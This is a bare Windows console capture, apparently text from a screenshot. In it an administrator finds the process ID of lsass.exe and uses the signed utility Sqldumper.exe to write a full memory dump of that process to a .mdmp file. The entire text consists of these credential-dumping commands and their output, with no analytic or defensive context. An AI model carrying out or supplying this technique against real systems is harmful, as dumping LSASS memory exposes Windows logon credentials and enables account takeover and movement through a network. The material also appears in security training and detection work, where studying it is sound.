 C:\Users\Administrator\Desktop>tasklist | findstr "lsass.exe"
lsass.exe 488 Services 0 91,164 K
C:\Users\Administrator\Desktop>Sqldumper.exe 488 0 0x01100
Parsed parameters:
ProcessID = 488
ThreadId = 0
Flags = 0x120
MiniDumpFlags = 0x1966
SqlInfoPtr = 0x0000000000000000
DumpDir = <NULL>
ExceptionRecordPtr = 0x0000000000000000
ContextPtr = 0x0000000000000000
ExtraFile = <NULL>
InstanceName = <NULL>
ServiceName = <NULL>
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Location of module 'dbghelp.dll' : 'C:\Windows\system32\dbghelp.dll'